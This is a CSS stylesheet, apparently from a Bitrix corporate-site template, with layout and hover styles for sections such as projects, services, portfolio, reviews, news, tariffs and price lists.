.section-title-align-left {
  text-align: left;
}
.section-main-page-desc {
  margin-top: -10px;
  margin-bottom: 35px;
  max-width: 950px;
  line-height: 1.5;
  color: #777;
}
.section-desc-align-center {
  text-align: center;
  margin-right: auto;
  margin-left: auto;
}
.section-desc-align-left {
  text-align: left;
}
.section-link-all {
  position: absolute;
  z-index: 2;
  bottom: 5px;
  right: 0;
}
.section-link-all-center {
  display: block;
  width: 200px;
  text-align: center;
  margin: 20px auto 0 auto;
  padding: 15px 30px;
  border: 1px solid;
  border-radius: 4px;
  text-decoration: none;
}
.section-link-all-center:hover {
  opacity: 0.8;
}
.section-slider-row {
  position: relative;
}
.section-bg {
  background: #f7f7f7;
}
.section-border-bottom {
  border-bottom: 1px solid #ececec;
}
.section-padding {
  padding: 70px 0;
}
.section-padding-55 {
  padding: 55px 0;
}
.section-padding-55 .section-main-page-title {
  margin-top: 15px;
}
.section-padding-55 .section-link-all-center {
  margin-top: 35px;
  margin-bottom: 15px;
}
.section-block-hover:hover {
  border: 1px solid #dadada;
  box-shadow: none !important;
}
.section-link-more__link {
  display: inline-block;
  font-size: 0.9em;
}
.section-link-more__link:hover {
  opacity: 0.8;
}
.video-bg {
  position: relative;
}
.video-bg__box {
  position: absolute;
  z-index: -1;
  inset: 0px;
  overflow: hidden;
  background-size: cover;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-image: none;
}
.video-bg__video {
  margin: auto;
  position: absolute;
  z-index: -1;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  visibility: visible;
  opacity: 1;
  width: 1940px;
  height: auto;
}
.video-bg__video-company {
  width: 570px;
}
/* MAIN PAGE */
/* section projects list */
.section-projects-list__link {
  display: block;
  width: 100%;
  height: 280px;
}
.section-projects-list__link:hover .section-projects-list__shadow-focus,
.section-projects-list__link:hover .section-projects-list__btn-focus {
  opacity: 1;
}
.section-projects-list__box {
  position: relative;
  width: 100%;
  height: 280px;
}
.section-projects-list__img {
  background-position: center;
  background-size: cover;
  width: 100%;
  height: 100%;
}
.section-projects-list__shadow {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 280px;
  background: url(/bitrix/templates/gvozdevsoft_corpgs_s1/css/../images/shadow_projects.png) repeat-x top left;
}
.section-projects-list__text {
  position: absolute;
  top: 0;
  left: 0;
  padding: 20px;
  font-weight: 600;
  line-height: 130%;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.75);
}
.section-projects-list__text-title {
  font-size: 1.3em;
  margin-bottom: 5px;
  color: #f7f7f7;
}
.section-projects-list__text-desc {
  color: #f7f7f7;
}
.section-projects-list__shadow-focus {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 280px;
  background: rgba(0, 0, 0, 0.4);
  opacity: 0;
}
.section-projects-list__btn-focus {
  position: absolute;
  top: 50%;
  left: 50%;
  padding: 17px 20px;
  transform: translate(-50%, -50%);
  white-space: nowrap;
  background-size: 200% 100%,auto,100% 2px,100% 2px,100% 1px,100% 1px;
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0) 30%, rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0) 70%);
  background-repeat: no-repeat;
  background-position: -200% 0, 0 0, 0 0, 0 100%, 0 4px, 0 calc(100% - 4px);
  animation: shine 5s ease reverse infinite;
  box-shadow: 0 9px 40px 0 rgba(50, 50, 50, 0.9);
  opacity: 0;
}
/* section services */
.section-services__row {
  position: relative;
}
/* section company */
.section-company__row {
  margin-bottom: 50px;
}
.section-company__box-img {
  position: relative;
  width: 400px;
  min-width: 400px;
  height: 400px;
  border: 15px solid #ccc;
  margin-right: 40px;
}
.section-company__img {
  position: absolute;
  z-index: 1;
  top: 22px;
  left: 25px;
  background-position: center;
  background-size: cover;
  width: 390px;
  height: 325px;
}
.section-company__img-title {
  position: absolute;
  z-index: 2;
  bottom: 50px;
  width: 350px;
  left: 66px;
  padding: 25px;
  background: rgba(242, 255, 255, 0.7);
  font-size: 1.6em;
  font-weight: 600;
  line-height: 1.2;
}
.section-company__title {
  line-height: 1.2;
}
.section-company__title h1 {
  font-size: 2em;
  margin-bottom: 20px;
  font-weight: 500;
}
.section-company__text {
  line-height: 1.5;
  margin-bottom: 20px;
}
.section-company__metric {
  display: flex;
  align-items: center;
}
.section-company__metric-nomber,
.section-company__metric-img {
  margin-right: 15px;
}
.section-company__metric-nomber {
  font-size: 3em;
}
.section-company__metric-img img {
  max-width: none;
}
.section-company__metric-title {
  font-size: 0.9em;
  font-weight: 600;
}
.section-company__metric-desc {
  margin-top: 10px;
  font-size: 0.9em;
  color: #777;
  line-height: 1.5;
}
.section-company__metric-link {
  text-decoration: none;
  color: #333;
}
.section-company__metric-link:hover {
  opacity: 0.8;
}
/* section portfolio */
.section-portfolio__row {
  position: relative;
}
.section-portfolio__item:hover {
  opacity: 0.9;
}
.section-portfolio__box-img {
  position: relative;
  width: 100%;
  height: auto;
}
.section-portfolio__img {
  max-width: 100%;
  width: 100%;
  height: auto;
}
.section-portfolio__img-shadow {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #333;
  opacity: 0.3;
}
.section-portfolio__img-desc {
  position: absolute;
  z-index: 3;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 10px 20px;
  background: rgba(0, 0, 0, 0.7);
  color: #f7f7f7;
}
.section-portfolio__link-all-box {
  position: absolute;
  z-index: 2;
  bottom: 5px;
  right: 0;
}
.section-portfolio__link-all:hover {
  opacity: 0.8;
}
/* section advantage */
.section-advantage__box-items {
  padding: 0 30px;
}
.section-advantage__box-item {
  display: flex;
  padding: 15px 0;
}
.section-advantage__icon-fa {
  font-size: 2em;
  color: #CD2122;
  margin-right: 20px;
}
.section-advantage__icon-fa-small {
  font-size: 1.7em;
}
.section-advantage__icon-fa i {
  padding: 4px;
  border: 1px solid;
  border-radius: 4px;
}
.section-advantage__icon-img {
  width: 60px;
  height: 60px;
  margin-right: 20px;
}
.section-advantage__advantage-title {
  margin-bottom: 10px;
  font-size: 1.1em;
  font-weight: 600;
}
.section-advantage__link {
  color: #333;
  text-decoration: none;
}
.section-advantage__link:hover {
  opacity: 0.8;
}
.section-advantage__advantage-desc {
  font-size: 0.9em;
  line-height: 1.5;
  min-height: 45px;
  color: #777;
}
.section-advantage__advantage-desc p {
  color: #777;
}
.section-advantage__img-line {
  height: 30px;
  width: 100%;
  font-size: 0px;
  background: url(/bitrix/templates/gvozdevsoft_corpgs_s1/css/../images/advantage_line.png) no-repeat bottom center;
  background-size: 100% auto;
}
.section-advantage__box-link {
  text-align: center;
  margin: 45px auto 25px auto;
}
/* section review */
.section-review__row {
  position: relative;
}
.section-review__btn-focus {
  color: #333;
  margin-top: 50px;
  padding: 20px 30px;
  white-space: nowrap;
  background: #CD2122;
  color: #f7f7f7;
  font-size: 1em;
  background-size: 200% 100%,auto,100% 2px,100% 2px,100% 1px,100% 1px;
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0) 30%, rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0) 70%);
  background-repeat: no-repeat;
  background-position: -200% 0, 0 0, 0 0, 0 100%, 0 4px, 0 calc(100% - 4px);
  animation: shine 5s ease reverse infinite;
  box-shadow: 0 9px 40px 0 rgba(50, 50, 50, 0.5);
}
.section-review__box-video {
  position: relative;
  width: 100%;
  height: auto;
}
.section-review__box-video:hover .section-review__icon-video {
  opacity: 0.9;
}
.section-review__box-video:hover .section-review__icon-photo {
  opacity: 0.9;
}
.section-review__box-video:hover .section-review__shadow-video {
  opacity: 0.7;
}
.section-review__img-video {
  width: 100%;
  height: auto;
}
.section-review__img {
  max-width: 100%;
  width: 100%;
  height: auto;
}
.section-review__shadow-video {
  position: absolute;
  z-index: 3;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #333;
  opacity: 0.3;
}
.section-review__icon-video {
  position: absolute;
  z-index: 4;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url(/bitrix/templates/gvozdevsoft_corpgs_s1/css/../images/icon_youtube.png);
  background-size: auto;
  background-position: center;
  background-repeat: no-repeat;
  opacity: 0.5;
}
.section-review__icon-photo {
  position: absolute;
  z-index: 4;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url(/bitrix/templates/gvozdevsoft_corpgs_s1/css/../images/icon_photo.png);
  background-size: auto;
  background-position: center;
  background-repeat: no-repeat;
  opacity: 0.5;
}
.section-review__desc-video {
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 10px 20px;
  background: rgba(0, 0, 0, 0.7);
  color: #f7f7f7;
}
.section-review__link-all-box {
  position: absolute;
  z-index: 2;
  bottom: 5px;
  right: 0;
}
.section-review__link-all:hover {
  opacity: 0.8;
}
/* section otzyvy */
.section-otzyvy__item {
  width: 100%;
  height: 100%;
  padding: 20px 20px 30px 20px;
  background-color: #fff;
  border: 1px solid #ececec;
}
.section-otzyvy__item:hover {
  box-shadow: 0 0 23px 0 rgba(0, 0, 0, 0.2);
}
.section-otzyvy__name-box {
  margin-bottom: 20px;
}
.section-otzyvy__name-box:before {
  content: "\f10e";
  font-family: FontAwesome;
  margin-right: 10px;
  font-size: 1em;
  color: #eb1a1f;
}
.section-otzyvy__name {
  display: inline;
  font-weight: 600;
  margin-right: 10px;
}
.section-otzyvy__date {
  display: inline;
  font-size: 0.9em;
  color: #777;
}
.section-otzyvy__text {
  line-height: 1.5;
  margin: 0 0 10px 0;
}
/* section news */
.section-news__item {
  width: 100%;
  height: 100%;
  background-color: #fff;
  border: 1px solid #ececec;
}
.section-news__item:hover {
  box-shadow: 0 0 23px 0 rgba(0, 0, 0, 0.2);
}
.section-news__text-box {
  padding: 20px 20px 30px 20px;
}
.section-news__title {
  margin-top: -5px;
  margin-bottom: 45px;
  font-size: 2em;
  font-weight: 600;
}
.section-news__desc {
  margin-bottom: 40px;
  text-align: center;
  line-height: 1.1;
}
.section-news__date {
  margin-bottom: 10px;
  font-size: 0.9em;
  color: #777;
}
.section-news__img-img {
  max-width: 100%;
  width: 100%;
  height: auto;
}
.section-news__link-box {
  margin-bottom: 20px;
}
.section-news__link-link {
  font-size: 1.1em;
  line-height: 1.3;
  font-weight: 600;
  color: #333;
}
.section-news__link-link:hover {
  opacity: 0.8;
}
.section-news__link-all {
  margin-top: 20px;
}
/* section personal */
.section-personal__box {
  background-color: #fff;
  border: 1px solid #ececec;
}
.section-personal__box:hover {
  box-shadow: 0 0 23px 0 rgba(0, 0, 0, 0.2);
}
.section-personal__img-img {
  max-width: 100%;
  width: 100%;
  height: auto;
}
.section-personal__text {
  padding: 20px 20px 30px 20px;
}
.section-personal__text .fa {
  color: #777;
  margin-right: 5px;
}
.section-personal__name {
  font-size: 1em;
  font-weight: 600;
  margin-bottom: 5px;
  min-height: 35px;
  line-height: 1.3;
}
.section-personal__name a {
  color: #333;
}
.section-personal__name a:hover {
  opacity: 0.8;
}
.section-personal__position {
  font-size: 0.9em;
  margin-bottom: 30px;
  color: #777;
}
/* section action */
.section-action__item {
  width: 100%;
  height: 100%;
  margin: 0 auto;
  border: 1px solid #ececec;
  padding: 0;
}
.section-action__item:hover {
  box-shadow: 0 0 23px 0 rgba(0, 0, 0, 0.2);
}
.section-action__img-img {
  max-width: 100%;
  width: 100%;
  height: auto;
}
.section-action__text-box {
  padding: 20px 20px 30px 20px;
  background-color: #fff;
}
.section-action__data-stop {
  margin-bottom: 15px;
  font-size: 0.9em;
  color: #777;
}
.section-action__link {
  margin-bottom: 15px;
  font-size: 1.1em;
  font-weight: 600;
  line-height: 1.3;
}
.section-action__link-link {
  display: inline-block;
  color: #333;
  min-height: 50px;
}
.section-action__link-link:hover {
  opacity: 0.8;
}
.section-action__text {
  font-size: 0.9em;
  line-height: 1.3;
}
/* section catalog */
.owl-carousel .owl-item .section-catalog img {
  width: auto;
}
.owl-carousel .owl-item .catalog-section-tile__item {
  background-color: #fff !important;
}
/* section map */
.section-map {
  position: relative;
  height: 550px;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
}
.section-map__map {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 550px;
  z-index: 1;
}
.section-map__contacts {
  position: relative;
  top: 90px;
  left: 0;
  width: 100%;
  padding: 30px;
  z-index: 2;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
  background: rgba(255, 255, 255, 0.8);
  border-radius: 4px;
}
.section-map__contacts-item {
  display: flex;
  align-items: center;
  padding: 15px 20px;
  border-bottom: 1px solid #ececec;
  line-height: 1.5;
}
.section-map__contacts-item:last-child {
  border: none;
}
.section-map__title {
  font-size: 1.2em;
  font-weight: 600;
  margin-bottom: 20px;
}
.section-map .fa {
  font-size: 1.5em;
  color: #212932;
  margin-right: 20px;
}
/* section portfolio-projects */
.section-portfolio-projects__item {
  padding: 40px 0;
  border-bottom: 1px solid #ececec;
}
.section-portfolio-projects__item:first-child {
  padding-top: 20px;
}
.section-portfolio-projects__img {
  width: 100%;
  height: auto;
}
.section-portfolio-projects__img-img {
  width: 100%;
  height: auto;
}
.section-portfolio-projects__properties {
  display: flex;
  margin-bottom: 15px;
  font-size: 0.9em;
  justify-content: space-between;
  color: #000;
}
.section-portfolio-projects h2 {
  margin: 0 0 20px 0;
  padding: 0;
  font-size: 1.3em;
}
.section-portfolio-projects__title-link {
  text-decoration: none;
  color: #000;
}
.section-portfolio-projects__title-link:hover {
  opacity: 0.8;
}
.section-portfolio-projects__preview-text {
  font-size: 0.8em;
  line-height: 1.5;
  margin: 10px 0 30px;
}
.section-portfolio-projects__parameter-line {
  flex: 1 0;
  border-bottom: 1px dotted #000;
  height: 1em;
  margin: 0 0.4em;
}
.section-portfolio-projects__link-more {
  display: inline-block;
  margin-top: 10px;
  padding: 12px 20px;
}
.section-portfolio-projects__desc-section {
  margin-top: 20px;
}
/* section-tariff */
.section-tariff__item {
  background-color: #fff;
  border: 1px solid #ececec;
}
.section-tariff__item:hover {
  box-shadow: 0 0 23px 0 rgba(0, 0, 0, 0.2);
}
.section-tariff__img-box {
  width: 100%;
  height: auto;
}
.section-tariff__img-img {
  width: 100%;
  height: auto;
}
.section-tariff__text {
  text-align: center;
  padding: 30px 20px 40px 20px;
}
.section-tariff__title {
  margin-bottom: 10px;
  font-size: 1.2em;
  text-transform: uppercase;
}
.section-tariff__price {
  padding: 10px 0;
  min-height: 80px;
  font-size: 1.3em;
  font-weight: 600;
}
.section-tariff__price-price {
  font-size: 1.5em;
}
.section-tariff__price-old {
  display: block;
  margin: 3px 0 0 0;
  text-decoration: line-through;
  font-size: 0.9em;
  font-weight: 500;
  color: #eb1a1f;
}
.section-tariff__work {
  margin: 0;
  font-size: 1em;
  text-align: left;
}
.section-tariff .section-tariff__work ul {
  margin: 0;
  list-style: none;
}
.section-tariff .section-tariff__work ul li:before {
  content: "\f05d";
  font-family: FontAwesome;
  font-size: 1.1em;
  color: #eb1a1f;
  margin-right: 10px;
}
.section-tariff__hide {
  display: none;
}
.section-tariff__btn-work {
  width: 175px;
  background: #f7f7f7;
  border: 1px solid #ccc;
  color: #000;
  border-radius: 4px;
  padding: 7px 15px;
  cursor: pointer;
  outline: none;
}
.section-tariff__link-link {
  display: block;
  margin-top: 40px;
  padding: 15px 0;
  background: #eb1a1f;
  color: #fff;
  text-decoration: none;
  border-radius: 4px;
}
/* catalog-section-list2 */
.catalog-section-list2__row {
  margin-bottom: 50px;
}
.catalog-section-list2__link-title {
  color: #333;
  text-decoration: none;
}
.catalog-section-list2__link-title:hover {
  opacity: 0.8;
}
.catalog-section-list2__box {
  position: relative;
  width: 100%;
  height: 280px;
  border: 1px solid #ececec;
  background-color: #fff;
}
.catalog-section-list2__box:hover {
  box-shadow: 0 0 23px 0 rgba(0, 0, 0, 0.2);
}
.catalog-section-list2__img-img {
  background-position: center;
  background-size: cover;
  width: 100%;
  height: 100%;
}
.catalog-section-list2__shadow {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 280px;
  background: url(/bitrix/templates/gvozdevsoft_corpgs_s1/css/../images/shadow_bottom.png) repeat-x bottom left;
}
.catalog-section-list2__text {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 20px;
  line-height: 130%;
}
.catalog-section-list2__text-title {
  font-size: 1.2em;
  margin-bottom: 5px;
  font-weight: 600;
  color: #f7f7f7;
}
.catalog-section-list2__text-desc {
  color: #f7f7f7;
}

/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/css/content.css?169831270418260*/
/* import */
/* color */
/* mixin */
.br {
  border-radius: 4px;
}
.opacity-img {
  opacity: 0.8;
}
.opacity-btn {
  opacity: 0.8;
}
.link-hover {
  opacity: 0.8;
}
.box-hover {
  box-shadow: 0 0 23px 0 rgba(0, 0, 0, 0.2);
}
/* link back infoblock */
.link_back {
  margin-top: 20px;
}
.link_back .fa {
  margin-right: 30px;
  width: 30px;
  height: 30px;
  line-height: 31px;
  color: #fff;
  background: #CD2122;
  border-radius: 4px;
  padding-right: 2px;
  margin-right: 10px;
  text-align: center;
}
.link_back a {
  text-decoration: none;
}
.link_back a:hover {
  opacity: 0.8;
}
/* other */
.section-desc {
  margin-top: 30px;
}
.h2-section {
  font-weight: 600;
  margin: 0 0 30px 0;
  padding-bottom: 20px;
  border-bottom: 1px solid #ececec;
}
.bx-pagination .bx-pagination-container ul li.bx-active span {
  background-color: #CD2122;
}
.bx-pagination .bx-pagination-container ul li span {
  border-radius: 4px;
}
/* SERVICES */
.services-sections__col {
  margin-bottom: 30px;
}
.services-sections__item {
  width: 100%;
  height: 100%;
  margin: 0 auto;
  border: 1px solid #ececec;
  padding: 0;
  border-radius: 4px;
}
.services-sections__item:hover {
  box-shadow: 0 0 23px 0 rgba(0, 0, 0, 0.2);
}
.services-sections__img {
  width: 100%;
  height: auto;
  line-height: 0;
}
.services-sections__img-img {
  width: 100%;
  height: auto;
}
.services-sections__text {
  padding: 20px 20px 30px 20px;
}
.services-sections h2 {
  margin: 0 0 10px 0;
  font-size: 1.3em;
}
.services-sections__title-link {
  text-decoration: none;
  color: #333;
}
.services-sections__title-link:hover {
  opacity: 0.8;
}
.services-sections__text-desc {
  font-size: 0.9em;
  margin-bottom: 10px;
}
.services-sections ul {
  margin: 0;
}
.services-sections ul li {
  display: inline-block;
  list-style-type: none;
  margin: 0 10px 0 0;
}
.services-sections__links-link {
  font-size: 0.9em;
}
.services-sections__links-link:hover {
  opacity: 0.8;
}
.services-sections-list__item {
  width: 100%;
  height: 100%;
  margin: 0 auto;
  border-bottom: 1px solid #ececec;
  padding: 50px 0 20px 0;
}
.services-sections-list__item:first-child {
  padding-top: 0;
}
.services-sections-list__item:last-child {
  margin-bottom: 30px;
}
.services-sections-list__img {
  width: 100%;
  height: auto;
  line-height: 0;
}
.services-sections-list__img-img {
  width: 100%;
  height: auto;
}
.services-sections-list__text {
  padding-left: 0;
}
.services-sections-list__title {
  margin: 0 0 20px 0 !important;
  font-size: 1.3em;
}
.services-sections-list__title-link {
  text-decoration: none;
  color: #000;
}
.services-sections-list__title-link:hover {
  opacity: 0.8;
}
.services-sections-list__desc {
  font-size: 0.9em;
  margin-bottom: 20px;
  line-height: 1.5;
}
.services-sections-list ul {
  margin: 0;
}
.services-sections-list ul li {
  display: inline-block;
  list-style-type: none;
  margin: 0 20px 0 0;
}
.services-sections-list__links-link {
  font-size: 0.9em;
}
.services-sections-list__links-link:hover {
  opacity: 0.8;
}
.services-news-list__col {
  margin-bottom: 30px;
}
.services-news-list__item {
  position: relative;
  width: 100%;
  height: 100%;
  margin: 0 auto;
  border: 1px solid #ececec;
  padding: 40px 20px;
  border-radius: 4px;
}
.services-news-list__item:hover {
  box-shadow: 0 0 23px 0 rgba(0, 0, 0, 0.2);
}
.services-news-list__img {
  display: flex;
  align-items: top;
  justify-content: center;
  width: 100%;
  height: 100%;
}
.services-news-list__img-img {
  width: 100%;
  height: auto;
}
.services-news-list__text {
  text-align: left;
  padding: 0 0 0 20px;
}
.services-news-list__title {
  margin: 0 0 20px 0;
  font-size: 1.2em;
}
.services-news-list__title-popular {
  margin: 0 0 25px 0;
  font-size: 1.1em;
}
.services-news-list__title-link {
  color: #333;
}
.services-news-list__desc-text {
  margin-bottom: 20px;
  line-height: 150%;
  color: #333;
  font-size: 0.9em;
}
.services-news-list__price {
  font-size: 1.2em;
  font-weight: 600;
}
.services-news-list__price-price {
  display: inline;
  font-size: 1.5em;
}
.services-news-list__price-old {
  display: inline-block;
  margin: 3px 0 0 10px;
  text-decoration: line-through;
  font-size: 1em;
  font-weight: 400;
  color: #eb1a1f;
}
.services-news-list__btn-link {
  display: inline-block;
  margin-top: 35px;
  padding: 10px 30px;
}
.services-news-list__desc-section {
  margin-top: 20px;
}
.services-view-tile__col {
  margin-bottom: 30px;
}
.services-view-tile__item {
  width: 100%;
  height: 100%;
  margin: 0 auto;
  border: 1px solid #ececec;
  background-color: #fff;
  padding: 0;
}
.services-view-tile__item:hover {
  box-shadow: 0 0 23px 0 rgba(0, 0, 0, 0.2);
}
.services-view-tile__img {
  width: 100%;
  height: auto;
  line-height: 0;
}
.services-view-tile__img-img {
  width: 100%;
  height: auto;
}
.services-view-tile__text {
  text-align: center;
  padding: 20px 20px 40px 20px;
}
.services-view-tile__title {
  margin: 0 0 25px 0;
  font-size: 1.1em;
  line-height: 1.3;
  min-height: 47px;
}
.services-view-tile__title-popular {
  margin: 0 0 15px 0;
  font-size: 1em;
}
.services-view-tile__title-link {
  color: #333;
}
.services-view-tile__title-link:hover {
  opacity: 0.8;
}
.services-view-tile__price {
  font-size: 1.2em;
  font-weight: 600;
}
.services-view-tile__price-price {
  display: inline;
  font-size: 1.5em;
}
.services-view-tile__price-old {
  display: inline-block;
  margin: 3px 0 0 10px;
  text-decoration: line-through;
  font-size: 1em;
  font-weight: 400;
  color: #eb1a1f;
}
.services-view-tile__btn-link {
  display: inline-block;
  margin-top: 35px;
  padding: 10px 30px;
}
.services-view-tile__desc-section {
  margin-top: 20px;
}
.services-view-list__item {
  position: relative;
  width: 100%;
  height: 100%;
  margin: 0 auto;
  border: 1px solid #ececec;
  padding: 30px 20px 0 20px;
}
.services-view-list__item:hover {
  box-shadow: 0 0 23px 0 rgba(0, 0, 0, 0.2);
}
.services-view-list__img {
  display: flex;
  align-items: top;
  justify-content: center;
  width: 100%;
  height: 100%;
}
.services-view-list__img-img {
  width: 100%;
  height: auto;
}
.services-view-list__text {
  text-align: left;
}
.services-view-list__title {
  margin: 0 0 20px 0;
  font-size: 1.2em;
}
.services-view-list__title-link {
  color: #333;
}
.services-view-list__title-link:hover {
  opacity: 0.8;
}
.services-view-list__desc-text {
  margin-bottom: 20px;
  line-height: 150%;
  color: #333;
  font-size: 0.9em;
}
.services-view-list__price {
  font-size: 1.2em;
  font-weight: 600;
}
.services-view-list__price-price {
  display: inline;
  font-size: 1.5em;
}
.services-view-list__price-old {
  display: inline-block;
  margin: 3px 0 0 10px;
  text-decoration: line-through;
  font-size: 1em;
  font-weight: 400;
  color: #eb1a1f;
}
.services-view-list__btn-link {
  display: inline-block;
  margin-top: 35px;
  padding: 10px 30px;
}
.services-view-list__desc-section {
  margin-top: 20px;
}
.services-news-detail__slider-box {
  margin-bottom: 40px;
  border: 1px solid #ececec;
}
.services-news-detail__img-box,
.services-news-detail__form-box {
  min-height: 350px;
  height: 100%;
}
.services-news-detail__img-box {
  position: relative;
  width: 100%;
}
.services-news-detail__img-img {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  width: 100%;
  height: 100%;
}
.services-news-detail__img-shadow {
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.1);
}
.services-news-detail__form-box {
  padding: 25px 30px;
  background: #f7f7f7;
}
.services-news-detail__form-title {
  font-size: 1.4em;
  margin-bottom: 10px;
  line-height: 1.2;
}
/* PORTFOLIO-PROJECTs */
.portfolio-projects-list__item {
  padding: 40px 0;
  border-bottom: 1px solid #ececec;
}
.portfolio-projects-list__item:first-child {
  padding-top: 20px;
}
.portfolio-projects-list__img {
  width: 100%;
  height: auto;
}
.portfolio-projects-list__img-img {
  width: 100%;
  height: auto;
}
.portfolio-projects-list__properties {
  display: flex;
  margin-bottom: 15px;
  font-size: 0.9em;
  justify-content: space-between;
  color: #333;
}
.portfolio-projects-list h2 {
  margin: 0 0 20px 0;
  padding: 0;
  font-size: 1.3em;
}
.portfolio-projects-list__title-link {
  text-decoration: none;
  color: #333;
}
.portfolio-projects-list__title-link:hover {
  opacity: 0.8;
}
.portfolio-projects-list__preview-text {
  font-size: 0.8em;
  line-height: 1.5;
  margin: 10px 0 30px;
}
.portfolio-projects-list__parameter-line {
  flex: 1 0;
  border-bottom: 1px dotted #333;
  height: 1em;
  margin: 0 0.4em;
}
.portfolio-projects-list__link-more {
  display: inline-block;
  margin-top: 10px;
  padding: 12px 20px;
}
.portfolio-projects-list__desc-section {
  margin-top: 20px;
}
.portfolio-projects-detail {
  margin-top: 10px;
}
.portfolio-projects-detail__row-top {
  margin-bottom: 30px;
}
.portfolio-projects-detail__img {
  max-width: 400px;
  width: 100%;
  height: auto;
}
.portfolio-projects-detail__img-img {
  width: 100%;
  height: 100%;
}
.portfolio-projects-detail__img-img:hover {
  opacity: 0.8;
}
.portfolio-projects-detail__properties {
  display: flex;
  margin-bottom: 15px;
  font-size: 0.9em;
  justify-content: space-between;
  color: #333;
}
.portfolio-projects-detail__parameter-line {
  flex: 1 0;
  border-bottom: 1px dotted #333;
  height: 1em;
  margin: 0 0.4em;
}
.portfolio-projects-detail__photo {
  padding: 5px 0;
}
.portfolio-projects-detail__photo-img {
  width: 100%;
  height: auto;
}
.portfolio-projects-detail__btn {
  margin-top: 30px;
}
.portfolio-projects-detail__btn-link {
  display: inline-block;
  padding: 20px;
}
/* PORTFOLIO */
.portfolio-sections__item {
  position: relative;
  width: 100%;
  height: 100%;
  margin: 0 auto;
  padding: 0;
  border-radius: 4px;
}
.portfolio-sections__item:hover {
  box-shadow: 0 0 23px 0 rgba(0, 0, 0, 0.2);
}
.portfolio-sections__img {
  width: 100%;
  height: auto;
  line-height: 0;
  border: 1px solid #ececec;
}
.portfolio-sections__img-img {
  width: 100%;
  height: auto;
}
h2.portfolio-sections__title {
  position: absolute;
  left: 10px;
  bottom: 13%;
  margin: 0;
  display: block;
  padding: 8px 15px;
  background: rgba(0, 0, 0, 0.6);
  border-radius: 4px;
  font-size: 1.1em;
}
.portfolio-sections__title-link {
  color: #fff;
  text-decoration: none;
}
.portfolio-list__img {
  margin-bottom: 10px;
}
.portfolio-list__img-img {
  width: 100%;
  height: auto;
}
.portfolio-list__title {
  text-align: center;
}
.portfolio-list__title-link:hover {
  opacity: 0.8;
}
.portfolio-list__desc-section {
  margin-top: 20px;
}
.portfolio-detail a {
  line-height: 0;
}
.portfolio-detail__desc {
  margin-top: 30px;
}
/* PRICE */
.accordion h2 {
  font-size: 1.2em;
  margin: 0;
  background: #CD2122;
}
.accordion h2:hover {
  opacity: 0.9;
}
.accordion table {
  font-size: 0.9em;
  margin: 0;
}
.accordion table th {
  background: #f7f7f7;
  color: #333;
  font-size: 0.9em;
}
.accordion table td:first-child {
  width: 60%;
}
.prais_print {
  margin: 20px 0 20px 10px;
}
.prais_print a {
  padding: 5px 15px;
  background: #CD2122;
  color: #fff;
  text-transform: uppercase;
  text-decoration: none;
  border-radius: 4px;
  cursor: pointer;
}
.prais_print a:hover {
  opacity: 0.8;
}
.prais_print .fa {
  font-size: 1.1em;
  margin: 0 10px 0 0;
}
@media print {
  #header,
  #sidebar,
  #footer,
  .breadcrumb,
  .prais_print {
    display: none;
  }
  #bx-panel {
    display: none !important;
  }
}
/* ACTION */
.action-list__col {
  margin-bottom: 30px;
}
.action-list__item {
  width: 100%;
  height: 100%;
  margin: 0 auto;
  border: 1px solid #ececec;
  padding: 0;
}
.action-list__item:hover {
  box-shadow: 0 0 23px 0 rgba(0, 0, 0, 0.2);
}
.action-list__img {
  width: 100%;
  height: auto;
}
.action-list__text-box {
  padding: 20px 20px 30px 20px;
}
.action-list__data-stop {
  margin-bottom: 15px;
  font-size: 0.9em;
  color: #3bc915;
}
.action-list__link {
  margin-bottom: 15px;
  font-size: 1.1em;
  font-weight: 600;
  line-height: 1.3;
}
.action-list__link-link {
  color: #333;
}
.action-list__link-link:hover {
  opacity: 0.8;
}
.action-list__text {
  font-size: 0.9em;
  line-height: 1.3;
}
.action-detail__img {
  margin-bottom: 40px;
}
.action-detail__img-img {
  width: 100%;
  max-width: 800px;
  height: auto;
}
.action-detail__data-stop {
  margin-bottom: 20px;
  color: #3bc915;
}
/* NEWS */
.news-list__item {
  padding: 50px 0 20px 0;
  border-bottom: 1px solid #ececec;
}
.news-list__item:first-child {
  padding-top: 0;
}
.news-list__img {
  margin-top: 8px;
  width: 100%;
  height: auto;
}
.news-list__text {
  line-height: 1.5;
}
.news-list__img-img {
  width: 100%;
  height: 100%;
}
.news-list__date {
  margin-bottom: 10px;
  font-size: 0.9em;
  color: #777;
}
.news-list h2 {
  margin: 0 0 10px 0;
  padding: 0;
  font-size: 1.3em;
}
.news-list__title-link {
  text-decoration: none;
  color: #333;
}
.news-list__title-link:hover {
  opacity: 0.8;
}
.news-list__btn {
  margin-top: 20px;
}
.news-list__btn-more {
  display: inline-block;
  padding: 12px 20px;
}
.news-detail__img {
  margin-bottom: 40px;
  width: 100%;
  height: auto;
}
.news-detail__img-img {
  width: 100%;
  height: auto;
}
.news-detail__date {
  margin-bottom: 20px;
  font-size: 0.9em;
  color: #777;
}
